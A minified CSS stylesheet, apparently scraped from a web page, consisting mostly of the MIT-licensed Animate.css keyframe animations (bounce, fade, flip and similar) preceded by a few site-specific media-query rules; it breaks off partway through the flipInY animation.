(max-width:690px){.skeepers-widget-wrapper-ccdaa1b1-5aa4-41c3-a519-8ae433958fb0{bottom:7vh!important}}@media (max-width:991px){.popup-over.open .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) 